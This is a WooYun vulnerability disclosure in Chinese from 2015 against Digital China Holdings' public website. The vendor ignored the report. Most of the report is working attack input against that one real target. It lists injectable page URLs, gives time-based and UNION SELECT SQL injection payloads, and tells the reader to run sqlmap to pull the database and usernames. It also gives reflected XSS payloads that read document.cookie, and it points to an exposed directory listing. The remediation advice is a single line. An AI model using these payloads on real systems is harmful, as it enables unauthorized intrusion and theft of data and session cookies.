漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-05-20: 细节已通知厂商并且等待厂商处理中
2015-05-25: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
神州数码某站存在注入+反射xss+遍历目录
Digital China Holdings Limited. | Leading Sm@rt City in China
详细说明:
Digital China Holdings Limited. Leading Sm@rt City in China
http://www.digitalchina.com.hk/html/index.php
0X1
首先我们先看能注入的页面先
http://www.digitalchina.com.hk/html/product_details.php
http://www.digitalchina.com.hk/html/ir_circular.php
http://www.digitalchina.com.hk/html/ir_announce.php
http://www.digitalchina.com.hk/html/about_mgt_details.php
http://www.digitalchina.com.hk/c/about_mgt_details.php
http://www.digitalchina.com.hk/c/ir_announce.php
http://www.digitalchina.com.hk/c/ir_results.php
http://www.digitalchina.com.hk/c/news_newsletter.php
注入的页面还有,就不罗列出来了!

我们随便拿一个来测试先
http://www.digitalchina.com.hk/html/product_details.php?menuid1=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/&menuid2=8&menuid3=33&menuid4=14
http://www.digitalchina.com.hk/c/product_details.php?id=1%20and%201=1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
为了方便我们接下来用sqlmap吧
sqlmap "url" --current-db 我们还可以查到用户名
漏洞证明:
0X2

反射型XXS
http://www.digitalchina.com.hk/c/about_mgt_details.php
?id=12094'%22()%26%25<acx><ScRiPt%20>alert(document.cookie);</ScRiPt>
http://www.digitalchina.com.hk/html/ir_announce.php?year=2005'%22()%26%25<acx><ScRiPt%20>alert(document.cookie);</ScRiPt>
http://www.digitalchina.com.hk/html/ir_bod_details.php?id=176481'%22()%26%25<acx><ScRiPt%20>alert(document.cookie);</ScRiPt>
http://www.digitalchina.com.hk/c/news_corporate.php?year=2011'%22()%26%25<acx><ScRiPt%20>alert(document.cookie);</ScRiPt>
......

0X3 遍历目录
http://www.digitalchina.com.hk/manual/
修复方案:
过滤注入点!
版权声明:转载请注明来源 路人甲@乌云
>
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-05-25 17:00
厂商回复:
漏洞Rank:4 (WooYun评价)
最新状态:
暂无